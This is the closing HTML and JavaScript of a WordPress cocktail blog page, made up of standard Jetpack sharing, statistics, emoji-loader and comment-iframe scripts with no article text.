{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/":2492};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"2492","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "2492" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
